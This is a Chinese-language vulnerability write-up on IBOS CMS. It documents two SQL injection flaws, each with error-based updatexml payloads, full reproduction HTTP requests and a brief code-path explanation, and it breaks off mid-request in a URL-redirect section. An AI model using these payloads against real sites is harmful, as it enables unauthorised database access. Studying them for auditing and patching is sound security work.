一、sql注入
1、sql注入(Ⅰ)
限制
r=report/api/getlist
{"offset":0,"type":"send","keyword":{"subject":"111') AND (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- qw"}}
复现
POST /?r=report/api/getlist HTTP/1.1
Host: www.iboscms.com
Content-Length: 124
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Content-Type: application/json;utf-8
Origin: http://www.iboscms.com
Referer: http://www.iboscms.com/?r=report/default/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; lastautologin=0; PHPSESSID=8fc8uo57ohjf3stjapiaq5j4n7; 4c3g_ulastactivity=5fe9ne6epqckB7fpglBVLuvu3nk2fL2z5pEkNLKlV%2BDBUL6J780o; 4c3g_creditremind=0D0D2D0D0D0D1; 4c3g_creditbase=0D0D0D0D0D0; 4c3g_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; 4c3g_lastactivity=1686657315; 4c3g_sid=OpcVsd
Connection: close
{"limit":10,"offset":0,"type":"send","keyword":{"subject":"') AND (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- qw"}}


代码
根据路由找到相关代码文件,参数getlist指定一个地址

进入参数指定的地址文件。向知道有没有进到此代码,可以输出加结束代码


首先进去的getListCondition函数,是用来拼接了sql语句。可控的参数是$keyword数组里的subject,拼接后赋值给$condition,最后return $condition;


在进入getReportByCondition方法,执行了拼接的语句,而报错语句是在$list里出现的。所有的过程中没有对特殊字符进行过滤
2、sql注入(Ⅱ)
限制
r=file/company/ajaxent&op=download&fids=
闭合: ')
复现
2')+and+updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,%40%40datadir),1)%20--%20w
GET /?r=file/company/ajaxent&op=download&fids=2')+and+updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,%40%40datadir),1)%20--%20w HTTP/1.1
Host: www.iboscms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.iboscms.com/?r=file/company/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; lastautologin=0; 4c3g_creditbase=0D0D22D4D0D0; 4c3g_creditremind=0D0D1D1D0D0D1; 4c3g_creditrule=%E5%AE%8C%E6%88%90%E4%BB%BB%E5%8A%A1%E6%8C%87%E6%B4%BE; 4c3g_lately.SelectBox=u_3%252Cp_3%252Cp_2%252Cc_0%252Cp_2%252Cr_1%252Cu_3%252Cc_0%252Cp_1%252Cr_1%252Cu_3%252Cc_0%252Cp_2%252Cr_1%252Cu_1%252Cu_2%252Cu_3%252Cu_4%252Cu_1%252Cu_2%252Cc_0%252Cu_2%252Cc_0%252Cp_2%252Cu_3%252Cu_1%252Cu_2%252Cp_3%252Cp_2%252Cu_3%252Cu_1%252Cc_0%252Cp_24%252Cu_2%252Cu_1; 4c3g_ulastactivity=16826P2hblgxZ2YZv%2FzkL0qm4ZyvY0x7ge29SnM1%2BRZpBp0SSRm5; PHPSESSID=ur67vfu26i7f2fj01v2aol3r37; 4c3g_lastactivity=1687867850; 4c3g_sid=37WQgG
Connection: close


代码
定位到函数,接受op,判断op是否在规定的数组,在数组就this->$op

调用了download的方法

经过一系列查找,找到了sql语句拼接执行的地方
三、url重定向
限制
username=admin&password=admin&loginsubmit=&cookietime=&refer=%2Ffavicon.ico
复现
POST /?r=user/default/login HTTP/1.1
Host: www.iboscms.com
Content-Length: 142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.iboscms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
